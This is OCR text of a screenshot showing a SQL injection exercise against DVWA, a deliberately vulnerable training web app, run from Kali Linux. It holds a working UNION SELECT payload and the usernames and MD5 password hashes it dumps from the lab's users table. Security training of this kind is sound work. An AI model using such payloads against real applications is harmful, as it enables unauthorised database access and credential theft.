 192.168.20.20/dvwa/vulnerabilities/sqli/?id='+UNION+SE
80%
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
xecution
n
n
n (Blind)
d
ity